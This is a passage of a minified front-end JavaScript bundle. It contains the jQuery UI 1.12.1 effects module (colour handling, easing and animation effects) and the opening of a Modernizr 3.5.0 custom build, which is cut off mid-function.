d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = 